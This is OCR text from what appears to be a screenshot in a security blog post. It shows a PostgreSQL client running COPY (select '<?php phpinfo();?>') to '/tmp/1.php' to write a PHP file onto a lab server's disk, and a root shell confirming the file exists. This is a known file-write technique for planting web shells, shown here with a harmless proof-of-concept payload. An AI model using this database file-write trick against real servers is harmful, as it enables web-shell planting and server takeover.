 root@edc88aecb833:/# cat /tmp/1.php
<?php phpinfo();?>
root@edc88aecb833:/# ls -lht /tmp/1.php
收藏夹 工具 窗口 帮助
视图 实体化视图 函数 角色 其它 查询 报表 备份 自动运行
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
192.168.93.131 postgres public 运行
1 COPY (select '<?php phpinfo();?>') to
'/tmp/1.php';
信息 解释 1
COPY (select '<?php phpinfo();?>') to '/tmp/1.php'
> OK
> 时间: 0.006s
AaronLuo's Blog from byAaronluo.github.io